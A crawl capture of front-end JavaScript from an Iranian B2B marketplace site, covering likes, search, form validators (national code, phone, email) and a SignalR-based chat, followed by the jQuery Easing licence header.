                    }
                    else {
                        var $Temp8 = $("#ErrorTemplate");
                        $Temp8.find(".titleerrormessage").text("شما قبلاً برای ایشان درخواست دوستی ارسال کرده اید");

                        $("#JQueryMessageList").html($Temp8.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }
                    $This.removeClass("DisableItemsSelect");
                }
            });
        }
        else {
            var ReurnUrl = window.location.href;
            var Url = "/Account/ParialLogin";
            //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
            $(".overlay").removeClass('hide').addClass("show");
            $(".popUp").removeClass('hide1').addClass("show1");

        }
    });
    $(document).on("click", ".LikeCustomerSet", function () {
        var $LikeCustomerSet = $(this);
        $LikeCustomerSet.addClass("DisableItemsSelect");
        var CollectionId = $(this).attr("data-id");
        var UserName = $(this).attr("data-username");
        $.ajax({
            url: "/Customer/LikeCustomerCollection",
            type: "get",
            dataType: "Json",
            data: { CollectionId: CollectionId },
            success: function (Result) {
                if (Result === -1) {
                    var ReurnUrl = window.location.href;
                    var Url = "/Account/ParialLogin?ReurnUrl=" + ReurnUrl;
                    //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
                    $(".overlay").removeClass('hide').addClass("show");
                    $(".popUp").removeClass('hide1').addClass("show1");


                }
                else {
                    $LikeCustomerSet.find(".fa-heart-o").toggleClass("text-red");
                    $LikeCustomerSet.find(".CountLike").text(Result);
                }
                $LikeCustomerSet.removeClass("DisableItemsSelect");
            }
        });
    });


    $(document).on("click", ".LikeStoreSet", function () {
        var $LikeStoreSet = $(this);
        $LikeStoreSet.addClass("DisableItemsSelect");
        var CollectionId = $(this).attr("data-id");
        var UserName = $(this).attr("data-username");
        $.ajax({
            url: "/Customer/LikeStoreCollection",
            type: "get",
            dataType: "Json",
            data: { CollectionId: CollectionId },
            success: function (Result) {
                if (Result === -1) {
                    var ReurnUrl = window.location.href
                    var Url = "/Account/ParialLogin?ReurnUrl=" + ReurnUrl;
                    //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
                    $(".overlay").removeClass('hide').addClass("show");
                    $(".popUp").removeClass('hide1').addClass("show1");
                }
                else {
                    $LikeStoreSet.find(".fa-heart-o").toggleClass("text-red");
                    $LikeStoreSet.find(".CountLike").text(Result);
                }
                $LikeStoreSet.removeClass("DisableItemsSelect");
            }
        });
    });


    $('body').on('hidden.bs.modal', '.modal', function () {
        $(this).removeData('bs.modal');
    });

    $(document).on("click", "#MenuAndOtherItemsDiv .ResultSearchMenu .Closediv", function () {
        $("#MenuAndOtherItemsDiv .PublicMenu").removeClass("MenuAndOtherItemsDisabled");
        $("#MenuAndOtherItemsDiv .ResultSearchMenu").addClass("MenuAndOtherItemsDisabled");
        window.location.href = localStorage.getItem("BackUrl");

    });

    $(document).on("click", ".SlidAndMiscPicutres .TopSection .CartAnimate .Content .NextBtn", function () {
        $(".SlidAndMiscPicutres .TopSection .CartAnimate .Content> .Details").slideDown(500);
        var $Searchform = $(this).closest(".Content").find(".Details");
        $Searchform.addClass("DisableItemsSelect");
        var Id = $(this).data("id");
        var groupId = $(this).data("groupid");
        $.get("/Home/CartAnimateDetails", {
            Id: Id,
            DocuGroupId: groupId
        }, function (data) {
            $(".SlidAndMiscPicutres .TopSection .CartAnimate .Content").html(data);
            $Searchform.removeClass("DisableItemsSelect");
        });
    });

    $(document).on("keyup", "input#SearchProductChat", function () {
        if ($("input#SearchProductChat").val()) {
            clearTimeout(typingTimer); // this way will not run infinitely
            typingTimer = setTimeout(function () {
                //$("div#ResultSearchProductChat").addClass("DisableItems");
                $.get("/Product/SearchProductForAddChat", {
                    KeyWords: $("input#SearchProductChat").val(),
                }, function (data) {
                    $("div#ResultSearchProductChat").slideDown(200);
                    $("div#ResultSearchProductChat").html(data);
                    //$("div#ResultSearchProductChat").removeClass("DisableItems");
                });
            }, doneTypingInterval);
        } else {
            $("div#ResultSearchProductChat").fadeOut(200);
        }
    });


    $(document).on("click", "body", function (e) {
        if (!$('#PartialResultSearch').is(e.target) && $('#PartialResultSearch').has(e.target).length === 0)
            $("div#PartialResultSearch").fadeOut();
        if (!$('#ResultSearchProductChat').is(e.target) && $('#ResultSearchProductChat').has(e.target).length === 0)
            $("div#ResultSearchProductChat").fadeOut(100);
    });
    var OldPatch = "";
    $(document).on("mouseover", ".ImageVariety", function () {
        var $ImgTag = $(this).closest(".findImage").find("img.img-responsive");
        OldPatch = $ImgTag.attr("src");
        $ImgTag.attr("src", $(this).data("patchimage"));
    });
    $(document).on("mouseout", ".ImageVariety", function () {
        var $ImgTag = $(this).closest(".findImage").find("img.img-responsive");
        $ImgTag.attr("src", OldPatch);
        OldPatch = "";
    });
    $('.product-images').tooltip({
        title: function () {
            return '<img style="width:300px;" src="' + $(this).attr('src') + '" />';
        },
        html: true,
        placement: "left",
        trigger: "hover"
    });

    $(document).on("click", ".SendEmailDiv .EmailBtn", function () {
        var $This = $(this);
        var ProductId = $This.data("id");
        var EmailTxt = $This.closest(".SendEmailDiv").find("input#EmailInput").first().val();
        //$(".Sharediv").addClass("DisableItems");
        $This.addClass("DisableItemsSelect");
        $.get("/Product/SendProductWithEmail", {
            ProductId: ProductId,
            EmailTxt: EmailTxt
        }, function (result) {
            if (result.Error) {
                $(".AlertMessageEmail").css("color", "red");
                $(".AlertMessageEmail").text(result.Message);
            }
            else {
                $(".AlertMessageEmail").css("color", "green");
                $(".AlertMessageEmail").text(result.Message);
            }
            //$(".Sharediv").removeClass("DisableItems");
            $This.removeClass("DisableItemsSelect");
        });
    });
    $(document).on("click", ".ShareBtn > a", function () {
        $.get("/Product/ScoreShare", {
        }, function (result) {

        });
    });

    $(document).on("click", "#resultquiksearch .category-item", function () {
        window.location.href = $(this).data("href") + "&keyword=" + $("#SearchProducForm #keyword").val();
    });

    $(document).on("click", ".ShareBtn > a", function () {
        $.get("/Product/ScoreShare", {
        }, function (result) {

        });
    });

    var typingTimer;                //timer identifier
    var doneTypingInterval = 1000;  //time in ms
    $(document).on("keyup", "#SearchProducForm #keyword", function () {
        var $ThisTemp = $(this);
        clearTimeout(typingTimer);
        typingTimer = setTimeout(function () {
            if ($ThisTemp.val().length >= 2) {
                $("#OverlayMenuHoverDiv").addClass("ActiveOverlay");
                $("#resultquiksearch").removeClass("hide").addClass("DisableItems");
                $.post("/Product/SearchWithLike", {
                    KeyWords: $ThisTemp.val()
                }, function (data) {
                    $("div#resultquiksearch").html(data);
                    $("#resultquiksearch").removeClass("DisableItems");
                });
            }
            else {
                $("#resultquiksearch").addClass("hide");
                $("#OverlayMenuHoverDiv").removeClass("ActiveOverlay");
            }
        }, doneTypingInterval);
    });
    $(document).click(function (e) {
        var container = $("#quicksearchDiv");

        // if the target of the click isn't the container nor a descendant of the container
        if (!container.is(e.target) && container.has(e.target).length === 0) {
            container.find("#resultquiksearch").addClass("hide");
            $("#OverlayMenuHoverDiv").removeClass("ActiveOverlay");
        }
    });

    $(document).on("click", ".RegPurchaseSupplyDiv", function () {
        $("#ModalDiv .modal-dialog").removeClass("modal-lg");
        $('#ModalDiv .modal-content').empty();
        $('#ModalDiv .modal-content').load($(this).data("remote"));
        $("#ModalDiv").modal({ show: true, backdrop: 'static' });

    });
    $(document).on("click", ".details-purchase", function () {
        $("#ModalDiv .modal-dialog").addClass("modal-lg");
        $('#ModalDiv .modal-content').empty();
        $('#ModalDiv .modal-content').load($(this).data("remote"));
        $("#ModalDiv").modal({ show: true, backdrop: 'static' });

    });
});

function ChangeCitiesWithSelecState(ParentSelect, ChildSelect, ActionName, ParamName, ParamValue) {
    if (ParamValue) {
        $(ChildSelect).closest("div").addClass("DisableItemsSelect");
        $.ajax({
            url: "/Home/" + ActionName,
            type: "POST",
            dataType: "Json",
            data: ParamName + "=" + ParamValue,
            success: function (CityLsst) {
                $(ChildSelect).find('option').remove();
                $.each(CityLsst, function (k) {
                    $(ChildSelect)
                        .append($("<option></option>")
                            .attr("value", CityLsst[k].Value)
                            .text(CityLsst[k].Text));
                });
                $(ChildSelect).closest("div").removeClass("DisableItemsSelect");
            }
        });
    }
}
function imageZoom(imgID, resultID) {
    var img, lens, result, cx, cy;
    img = document.getElementById(imgID);
    var realWidth = -img.naturalWidth * 0.2 + 320;
    result = document.getElementById(resultID);
    if ($(".img-zoom-lens").has())
        $(".img-zoom-lens").remove();
    /*create lens:*/
    lens = document.createElement("DIV");
    lens.setAttribute("class", "img-zoom-lens");
    console.log("width:" + realWidth + "px;" + "height:", realWidth + "px;");
    lens.setAttribute("style", "width:" + realWidth + "px;" + "height:" + realWidth + "px;");
    /*insert lens:*/
    img.parentElement.insertBefore(lens, img);
    /*calculate the ratio between result DIV and lens:*/
    cx = result.offsetWidth / lens.offsetWidth;
    cy = result.offsetHeight / lens.offsetHeight;
    /*set background properties for the result DIV:*/
    result.style.backgroundImage = "url('" + img.src + "')";
    result.style.backgroundSize = (img.width * cx) + "px " + (img.height * cy) + "px";
    /*execute a function when someone moves the cursor over the image, or the lens:*/
    lens.addEventListener("mousemove", moveLens);
    img.addEventListener("mousemove", moveLens);
    /*and also for touch screens:*/
    lens.addEventListener("touchmove", moveLens);
    img.addEventListener("touchmove", moveLens);
    function moveLens(e) {
        var pos, x, y;
        /*prevent any other actions that may occur when moving over the image:*/
        e.preventDefault();
        /*get the cursor's x and y positions:*/
        pos = getCursorPos(e);
        /*calculate the position of the lens:*/
        x = pos.x - (lens.offsetWidth / 2);
        y = pos.y - (lens.offsetHeight / 2);
        /*prevent the lens from being positioned outside the image:*/
        if (x > img.width - lens.offsetWidth) { x = img.width - lens.offsetWidth; }
        if (x < 0) { x = 0; }
        if (y > img.height - lens.offsetHeight) { y = img.height - lens.offsetHeight; }
        if (y < 0) { y = 0; }
        /*set the position of the lens:*/
        lens.style.left = x + "px";
        lens.style.top = y + "px";
        /*display what the lens "sees":*/
        result.style.backgroundPosition = "-" + (x * cx) + "px -" + (y * cy) + "px";
    }
    function getCursorPos(e) {
        var a, x = 0, y = 0;
        e = e || window.event;
        /*get the x and y positions of the image:*/
        a = img.getBoundingClientRect();
        /*calculate the cursor's x and y coordinates, relative to the image:*/
        x = e.pageX - a.left;
        y = e.pageY - a.top;
        /*consider any page scrolling:*/
        x = x - window.pageXOffset;
        y = y - window.pageYOffset;
        return { x: x, y: y };
    }
}

function isValidIranianNationalCode(input, $field) {
    if (!/^\d{10}$/.test(input))
        return {
            valid: false,    // or false
            message: 'کد ملی معتبری وارد نمایید'
        };
    var check = parseInt(input[9]);
    var sum = 0;
    var i;
    for (i = 0; i < 9; ++i) {
        sum += parseInt(input[i]) * (10 - i);
    }
    sum %= 11;
    var result = (sum < 2 && check === sum) || (sum >= 2 && check + sum === 11);
    if ($field.hasClass("create")) {
        if (result) {
            var sd = false;
            $.ajax({
                async: false,
                url: "/Home/CheckDuplicateNationalNumber",
                type: 'POST',
                dataType: "Json",
                data: { NationNationalNumber: input },
                success: function (data) {
                    if (data === 1)
                        sd = false;
                    else
                        sd = true;
                }
            });
            if (sd)
                return {
                    valid: true    // or false
                };
            else {
                return {
                    valid: false,    // or false
                    message: 'کاربری با این  کد ملی در سیستم موجود هست ، لطفا کد ملی دیگری وارد کنید'
                };
            }
        }
        else
            return {
                valid: false,    // or false
                message: 'کد ملی معتبری وارد نمایید'
            };
    }
    else {
        return {
            valid: true    // or false
        };
    }

}

function isValidUserName(input) {
    if (!/^.{3,15}$/.test(input))
        return {
            valid: false,    // or false
            message: 'نام کاربری معتبری را وارد نمائید - طول نام کاربری باید بین 3 تا 15 کاراکتر باشد و فقط شامل اعداد و حروف انگلیسی و علامت - باشد'
        };
    var sd = false;
    $.ajax({
        async: false,
        url: "/Home/CheckDuplicateUserName",
        type: 'POST',
        dataType: "Json",
        data: { UserName: input },
        success: function (data) {
            if (data === 1)
                sd = false;
            else
                sd = true;
        }
    });
    if (sd)
        return {
            valid: true    // or false
        };
    else {
        return {
            valid: false,    // or false
            message: 'کاربری با این نام کاربری در سیستم موجود هست ، لطفا نام کاربری دیگری وارد کنید'
        };
    }
}
function isValidPhoneNumber(input, $field) {
    if (!/(0|\+98)?([ ]|-|[()]){0,2}9[0|1|2|3|4|9]([ ]|-|[()]){0,2}(?:[0-9]([ ]|-|[()]){0,2}){8}/.test(input))
        return {
            valid: false,    // or false
            message: "لطفا شماره موبایل معتبر وارد نمائید"
        }
    if ($field.hasClass("create")) {
        var sd = false;
        $.ajax({
            async: false,
            url: "/Home/CheckDuplicatePhoneNumber",
            type: 'POST',
            dataType: "Json",
            data: { PhoneNumber: input },
            success: function (data) {
                if (data === 1)
                    sd = false;
                else
                    sd = true;
            }
        });
        if (sd)
            return {
                valid: true,    // or false
            }
        else {
            return {
                valid: false,    // or false
                message: 'کاربری با این شماره موبایل در سیستم موجود هست '
            }
        }
    }
    else {
        return {
            valid: true,    // or false
        }
    }
}
function isValidEmailOrPhoneNumber(input) {
    var PhoneNuberValid = true;
    var EmailValid = true;
    if (!/(0|\+98)?([ ]|-|[()]){0,2}9[0|1|2|3|4|9]([ ]|-|[()]){0,2}(?:[0-9]([ ]|-|[()]){0,2}){8}/.test(input))
        PhoneNuberValid = false;
    if (!/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(input.toLowerCase()))
        EmailValid = false;
    if (EmailValid===true || PhoneNuberValid===true) {
        return {
            valid: true
        }
    }
    if (EmailValid===false && PhoneNuberValid===false) {
        return {
            valid: false,
            message: "لطفا شماره موبایل یا ایمیل معتبر وارد نمائید"
        }
    }
    else if (PhoneNuberValid === false) {
        return {
            valid: false,
            message: "لطفا شماره موبایل معتبر وارد نمائید"
        }
    }
    else if (EmailValid === false) {
        return {
            valid: false,
            message: "لطفا ایمیل معتبر وارد نمائید"
        }
    }
}

function isValidEmail(input, $field) {
    if ($field.hasClass("create")) {
        var sd = false;
        $.ajax({
            async: false,
            url: "/Home/CheckDuplicateEmail",
            type: 'POST',
            dataType: "Json",
            data: { Email: input },
            success: function (data) {
                if (data === 1)
                    sd = false;
                else
                    sd = true;
            }
        });
        if (sd)
            return {
                valid: true,    // or false
            }
        else {
            return {
                valid: false,    // or false
                message: 'کاربری با این ایمیل در سیستم موجود هست '
            }
        }
    }
    else {
        return {
            valid: true,    // or false
        }
    }
}



function RenderSelectWoWithAjax($Selector, Url) {
    $Selector.select2({
        dir: "rtl",
        minimumInputLength: 2,
        language: {
            "noResults": function () {
                return "آیتم مورد نظر شما پیدا نشد";
            },
            searching: function () {
                return "جستجو...";
            },
            inputTooShort: function (args) {
                return " لطفا بیشتر از " + args.minimum + " کاراکتر وارد نمائید ";
            },
            errorLoading: function () {
                return "نتیجه ای پیدا نشد";
            }
        },
        escapeMarkup: function (markup) {
            return markup;
        },
        ajax: {
            url: Url,
            dataType: 'json',
            delay: 250,
            data: function (params) {
                return {
                    term: params.term
                };
            },
            processResults: function (data, params) {
                params.page = params.page || 1;
                return {
                    results: data
                };
            }
        }
    });
}


function RenderSelectTwo($Selectore) {
    $Selectore.select2({
        escapeMarkup: function (markup) {
            return markup;
        },
        selectionTitleAttribute: false,
    });
}

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/SignalRChat.js
body_size: 16353
content:
var ChatOPen = 0;
localStorage.setItem("ChatOPen", "1");
var chat = $.connection.chatHub;
if ($("#UserIsAuthenticated").val() === "1") {
    chat.client.ChangeProductToPage = function (name, ProductId) {
        if (name === $("#PRecieverUserName").val()) {
            if ((name === $("#PRecieverUserName").val())) {
                $.get("/Message/ProductDetailsInMessanger", {
                    ProductId: ProductId
                }, function (data2) {
                    $(".ProductDetailsDiv").html(data2);
                    $("#PMessageProdutId").val(ProductId);
                });
            }
        }
    };

    chat.client.addNewMessageToPage = function (name, message, ProductId) {
        if (($('#RecieverUserName').length) && (name === $("#RecieverUserName").val())) {
            $.get("/Message/RetrievMessage", {
                RecieverUserName: $("#RecieverUserName").val()
            }, function (data) {
                $("#MessageList").append(data);
                $("#MessageList").animate({ scrollTop: $('#MessageList')[0].scrollHeight }, 100);
                $("#ChatTxt").val("");
                $("#ChatTxt").focus()
            });
            ChatOPen = 1;
            localStorage.setItem("ChatOPen", "0");
        }
        else if (($('#PRecieverUserName').length) && (name === $("#PRecieverUserName").val())) {
            $.get("/Message/RetrievMessage", {
                RecieverUserName: $("#PRecieverUserName").val()
            }, function (data) {
                $("#PMessageList").append(data);
                $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                $("#PChatTxt").val("");
                $("#PChatTxt").focus();
                $("#PMessageProdutId").val(ProductId);
                $.get("/Message/ProductDetailsInMessanger", {
                    ProductId: ProductId
                }, function (data2) {
                    $(".ProductDetailsDiv").html(data2);
                });
            });
            ChatOPen = 1;
            localStorage.setItem("ChatOPen", "0");
        }
        else {
            $.get("/Message/RetrieveNotificationMessage", {
                SenderUserName: name
            }, function (data) {
                $("#NotificationMessages").append(data);
                $("#NotificationMessages .MessageNotification:last-child").delay(5000).fadeOut(1000);
            });
            $.get("/Message/SearchUsers", {
                KeyWords: null,
            }, function (data) {
                $("#UsersList").html(data);
            });
        }
    };

    $.connection.hub.start().done(function () {
        console.log($.connection.hub.id);
        $(document).on("click", ".RemoveProductChat", function () {
            $.get("/Message/ProductDetailsInMessanger", {
                ProductId: -2
            }, function (data) {
                $(".ProductDetailsDiv").html(data);
                $("#PMessageProdutId").val(-2);
                chat.server.send($("#PRecieverUserName").val(), null, -2, 10, "");
            });
        });
        $(document).on("click", "a#SelectProductForChat", function () {
            var ProductId = $(this).attr("data-id");
            $.get("/Message/ProductDetailsInMessanger", {
                ProductId: ProductId
            }, function (data) {
                $(".ProductDetailsDiv").html(data);
                $("#PMessageProdutId").val(ProductId);
                $("div#ResultSearchProductChat").fadeOut(100);
                $.get("/Message/ReplyMessage", {
                    RecieverUserName: $("#PRecieverUserName").val(),
                    ChatTxt: "",
                    RecieverTypeId: $("#PRecieverTypeId").val(),
                    ProductId: $("#PMessageProdutId").val(),
                    MessageTypeId: 2
                }, function (data) {
                    $("#PMessageList").append(data);
                    $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                    chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), $("#PMessageProdutId").val(), 2, "");
                    $("#PChatTxt").val("");
                    $("#PChatTxt").focus();
                });
            });
        });

        $(document).on("change", "input#upload", function () {
            var formData = new FormData();
            var files = $('input#upload')[0].files;

            $.each(files, function (i, file) {
                formData.append('Image-' + i, file);
            });
            $("#ChatSendSection").addClass("DisableItemsSelect");
            $.ajax({
                url: "/Message/UploadImageMessage",
                type: 'POST',
                data: formData,
                cache: false,
                contentType: false,
                processData: false,
                success: function (result) {
                    if (result !== " ") {
                        $.get("/Message/ReplyMessage", {
                            RecieverUserName: $("#PRecieverUserName").val(),
                            ChatTxt: result,
                            RecieverTypeId: $("#PRecieverTypeId").val(),
                            ProductId: $("#PMessageProdutId").val(),
                            MessageTypeId: 3
                        }, function (data) {
                            $("#PMessageList").append(data);
                            $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                            chat.server.send($("#PRecieverUserName").val(), result, $("#PMessageProdutId").val(), 3, "");
                            $("#PChatTxt").val("");
                            $("#PChatTxt").focus();
                        });
                    }
                    $("#ChatSendSection").removeClass("DisableItemsSelect");
                }
            });
        });
        $(document).on("click", "#PSendBtn", function () {
            $.get("/Message/ReplyMessage", {
                RecieverUserName: $("#PRecieverUserName").val(),
                ChatTxt: $("#PChatTxt").val(),
                RecieverTypeId: $("#PRecieverTypeId").val(),
                ProductId: $("#PMessageProdutId").val(),
                MessageTypeId: 1
            }, function (data) {
                $("#PMessageList").append(data);
                $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                $("#PChatTxt").val("");
                $("#PChatTxt").focus();
                chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), $("#PMessageProdutId").val(), 1, "");

            });
        });

        $(document).on("keypress", "textarea#PChatTxt", function (e) {
            if (e.keyCode === 13 && !e.shiftKey) {
                $.get("/Message/ReplyMessage", {
                    RecieverUserName: $("#PRecieverUserName").val(),
                    ChatTxt: $("#PChatTxt").val(),
                    RecieverTypeId: $("#PRecieverTypeId").val(),
                    ProductId: $("#PMessageProdutId").val(),
                    MessageTypeId: 1
                }, function (data) {
                    $("#PMessageList").append(data);
                    $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                    $("#PChatTxt").val("");
                    $("#PChatTxt").focus();
                    chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), $("#PMessageProdutId").val(), 1, "");

                });
            }
        });

    });
}
    var SelectedProductIdForFreind = 0;
    $(document).on("click", ".NotificationLink", function () {
        var $This = $(this);
        $This.addClass("DisableItemsSelect");
        var productid = $(this).attr("data-productid");
        var Flag = 1;
        var attr = $(this).attr("data-flag");
        if (typeof attr !== typeof undefined && attr !== false) {
            Flag = 0;
        }
        if ($("#UserIsAuthenticated").val() === "1") {
            $("#ConversationDiv").html("<div style='height:50px;text-align:center;width:100%;padding:5px;'><i style='color:blue' class='fa fa-spinner fa-pulse fa-3x fa-fw'></i></div>");
            var UserNaem = $(this).attr("data-username");
            if (UserNaem !== "FriendUserName") {
                $.get("/Message/Conversation", {
                    UserName: UserNaem,
                    ProductId: productid
                }, function (data) {
                    $("#ConversationDiv").html(data);
                    $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                    if (UserNaem !== null && productid !== "null" && Flag === 1) {
                        $.get("/Message/ReplyMessage", {
                            RecieverUserName: UserNaem,
                            ChatTxt: "",
                            ProductId: productid,
                            MessageTypeId: 2
                        }, function (data) {
                            $("#PMessageList").append(data);
                            $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                            $("#PChatTxt").val("");
                            $("#PChatTxt").focus();
                            chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), $("#PMessageProdutId").val(), 2, "");

                        });
                        $.get("/Message/SelctedUserInfo", {
                            UserName: UserNaem
                        }, function (data) {
                            $("#UserSelectedForChat").html(data);
                            $("#UserSelectedForChat").removeClass("DisableItemsSelect");
                        });
                    }

                    $This.removeClass("DisableItemsSelect");
                });
            }
            else {
                $.get("/Message/Conversation", {
                    UserName: UserNaem,
                    ProductId: productid
                }, function (data) {
                    $("#ConversationDiv").html(data);
                    $("#ContentChat").addClass("DisableItemsModal");
                    SelectedProductIdForFreind = productid;
                    $("#PMessageList").addClass("PmessageListAlert");
                    $("#PMessageList").text("لطفا فرد مورد نظر خودتان را برای شروع گفتگو انتخاب کنبد");
                    $This.removeClass("disabled");
                });
            }
        }
        else {
            var ReurnUrl = window.location.href;
            var Url = "/Account/ParialLogin?ReurnUrl=" + ReurnUrl;
            //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
            $(".overlay").removeClass('hide').addClass("show");
            $(".popUp").removeClass('hide1').addClass("show1");

        }

    });

    $(document).on("click", ".BodyConversation #UsersList .SelectUser", function () {
        var SelectedUserName = $(this).attr("data-id");
        $(".BodyConversation #UsersList .SelectUser").removeClass("SelectedUser");
        $(this).addClass("SelectedUser");
        $("#ContentChat").addClass("DisableItemsSelect");
        $.get("/Message/PartialConversation", {
            UserName: SelectedUserName
        }, function (data) {
            $("#ContentChat").html(data);
            $("#ContentChat").removeClass("DisableItemsSelect");
            if ($("#ContentChat").hasClass("DisableItemsModal")) {
                $.get("/Message/ReplyMessage", {
                    RecieverUserName: SelectedUserName,
                    ChatTxt: "",
                    ProductId: SelectedProductIdForFreind,
                    MessageTypeId: 2
                }, function (data) {
                    $("#PMessageList").append(data);
                    $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
                    $("#PChatTxt").val("");
                    $("#PChatTxt").focus();
                    chat.server.send($("#PRecieverUserName").val(), $("#PChatTxt").val(), SelectedProductIdForFreind, 2, "");

                });
            }
            $("#ContentChat").removeClass("DisableItemsModal");
            $("#PMessageList").removeClass("PmessageListAlert");
            $("#PMessageList").animate({ scrollTop: $('#PMessageList')[0].scrollHeight }, 100);
        });
        $.get("/Message/SelctedUserInfo", {
            UserName: $(this).attr("data-id")
        }, function (data) {
            $("#UserSelectedForChat").html(data);
            $("#UserSelectedForChat").removeClass("DisableItemsSelect");
            $.get("/Message/NumberOfAllUnReadRecieveMessage", {
            }, function (Rdata) {
                if (Rdata === "0")
                    $("#AllCountMessage").css("display", "none");
                else
                    $("#AllCountMessage").text(Rdata);
            });
        });


        $(this).find('span.badge').css("display", "none");
    });

    var typingTimer;                //timer identifier
    var doneTypingInterval = 1500;  //time in ms

    $(document).on("keyup", ".HeaderUserSectionn input#PSearchUser", function (e) {
        clearTimeout(typingTimer); // this way will not run infinitely
        typingTimer = setTimeout(function () {
            $("#UsersList").addClass("DisableItems");
            $.get("/Message/SearchUsers", {
                KeyWords: $("input#PSearchUser").val(),
            }, function (data) {
                $("#UsersList").html(data);
                $("#UsersList").removeClass("DisableItems");
            });
        }, doneTypingInterval);
    });

    $(document).on("click", ".SelectTypeUserForchat img#MyStores", function (e) {
        $(".SelectTypeUserForchat .col-xs-4").removeClass("SelectedSection");
        $(this).closest(".col-xs-4").addClass("SelectedSection");
        $("#UsersList").addClass("DisableItems");
        $.get("/Message/FindAllMyStores", {
        }, function (data) {
            $("#UsersList").html(data);
            $("#UsersList").removeClass("DisableItems");
        });
    });


    $(document).on("click", ".SelectTypeUserForchat img#MyFollowingFollwer", function (e) {
        $(".SelectTypeUserForchat .col-xs-4").removeClass("SelectedSection");
        $(this).closest(".col-xs-4").addClass("SelectedSection");
        $("#UsersList").addClass("DisableItems");
        $.get("/Message/SumFollowerFollowing", {
        }, function (data) {
            $("#UsersList").html(data);
            $("#UsersList").removeClass("DisableItems");

        });
    });


    $(document).on("click", ".SelectTypeUserForchat img#CurrentUserChat", function (e) {
        $(".SelectTypeUserForchat .col-xs-4").removeClass("SelectedSection");
        $(this).closest(".col-xs-4").addClass("SelectedSection");
        $("#UsersList").addClass("DisableItems");
        $.get("/Message/ShowUsersConversationsList", {
        }, function (data) {
            $("#UsersList").html(data);
            $("#UsersList").removeClass("DisableItems");
        });
    });
    $(document).on("click", "a#Expand", function () {
        window.open("/Message/ShowConversationInNewWindow", $(this).data("companyname"), "width=700,height=600");
        $("#ConversationDiv").empty();
    });
    $(document).on("click", "a#minimize", function () {
        $(".BodyConversation").slideToggle(600);
    });
    $(document).on("click", "a#Close", function () {
        $("#ConversationDiv").empty();
    });

    $(document).on("click", ".Removenotification", function () {
        $(this).closest(".row").fadeOut(1000);
    });

    $(document).on("hover", ".MessageNotification", function () {
        $(this).css("display", "block").delay(4000).fadeOut(1000);
    });

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/jquery.easing.1.3.js
body_size: 12096
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
